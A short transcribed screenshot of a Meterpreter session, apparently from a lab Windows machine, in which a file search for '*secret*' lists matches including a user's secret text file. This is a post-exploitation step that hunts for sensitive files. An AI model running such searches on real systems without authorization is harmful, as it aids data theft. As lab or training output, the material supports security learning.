 meterpreter > search -f *secret*
Found 8 results...
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\application\secret_agent.rb (406 bytes)
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\face\secret_agent.rb (1868 bytes)
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
    c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microso
ft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\f\ms-secretatt
ributecars.ldf (50 bytes)
    c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microso
ft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\r\ms-secretatt
ributecars.ldf (50 bytes)
    c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_n
one_899a2eb150028d53\MS-SecretAttributeCARs.LDF (1212 bytes)
    c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1_none
_2ceb21abd64b2e5f\MS-SecretAttributeCARs.LDF (1212 bytes)
meterpreter >